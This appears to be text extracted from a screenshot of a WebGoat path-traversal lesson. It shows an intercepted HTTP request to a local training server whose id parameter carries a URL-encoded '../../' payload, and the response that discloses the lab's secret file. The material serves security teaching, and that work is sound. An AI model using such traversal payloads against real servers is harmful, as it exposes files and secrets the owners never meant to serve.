 1 2 3 4 5
Retrieving other files with a path traversal
Path traversals are not limited to file uploads also when retrieving files it c
path traversal is possible to retrieve other files from the system. In this as
file called path-traversal-secret.jpg
Show random cat picture
Submit secret
1 GET /WebGoat/PathTraversal/random-picture/?id=
%2e%2e%2f%2e%2e%2fpath-traversal-secret HTTP/1.1
2 Host: localhost:8080
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
like Gecko) Chrome/86.0.4240.183 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-Mode: cors
8 Sec-Fetch-Dest: empty
9 Referer: http://localhost:8080/WebGoat/start.mvc
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: JSESSIONID=z55hHy9vbje9kDYz4H8unH5ceOR6GEqGuobL1Zqe
13 Connection: close
14
15
Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: image/jpeg
7 Content-Length: 63
8 Date: Thu, 12 Nov 2020 04:36:57 GMT
9
10 You found it submit the SHA-512 hash of your username as answer